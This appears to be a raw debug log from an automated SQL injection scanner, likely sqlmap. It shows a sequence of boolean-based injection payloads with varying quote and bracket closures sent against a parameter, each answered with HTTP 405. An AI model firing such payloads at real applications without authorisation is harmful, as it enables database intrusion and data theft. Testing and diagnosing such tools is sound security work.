 [13:41:13] [PAYLOAD] 11111) AND 6979=8841-- dzxS
[13:41:13] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:13] [PAYLOAD] 11111' AND 3904=3576-- tXKN
[13:41:14] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:14] [PAYLOAD] 11111) AND 9740=8755 AND (5231=5231
[13:41:14] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:14] [PAYLOAD] 11111)) AND 5262=4727 AND ((6098=6098
[13:41:14] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:14] [PAYLOAD] 11111))) AND 9441=6930 AND (((7695=7695
[13:41:14] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:14] [PAYLOAD] 11111 AND 4128=1514
[13:41:14] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:14] [PAYLOAD] 11111') AND 7837=9888 AND ('MuVB'='MuVB
[13:41:15] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:15] [PAYLOAD] 11111')) AND 6228=4577 AND (('KCqy'='KCqy
[13:41:15] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:15] [PAYLOAD] 11111'))) AND 5121=3977 AND ((('FUcB'='FUcB
[13:41:15] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:15] [PAYLOAD] 11111' AND 6295=1780 AND 'lKmI'='lKmI
[13:41:15] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:15] [PAYLOAD] 11111') AND 7582=5396 AND ('DtFp' LIKE 'DtFp
[13:41:16] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:16] [PAYLOAD] 11111')) AND 4781=1324 AND (('Ysoj' LIKE 'Ysoj
[13:41:16] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:16] [PAYLOAD] 11111%' AND 3002=4954 AND 'cFCC%'='cFCC
[13:41:16] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:16] [PAYLOAD] 11111' AND 2544=4240 AND 'gVAi' LIKE 'gVAi
[13:41:16] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:16] [PAYLOAD] 11111") AND 7593=1644 AND ("KGqW"="KGqW
[13:41:16] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:16] [PAYLOAD] 11111")) AND 3437=4544 AND (("hDUx"="hDUx
[13:41:17] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:17] [PAYLOAD] 11111" AND 3787=2682 AND "vFDN"="vFDN
[13:41:17] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')
[13:41:17] [PAYLOAD] 11111") AND 6716=7292 AND ("PsMh" LIKE "PsMh
[13:41:17] [DEBUG] got HTTP error code: 405 ('Method Not Allowed')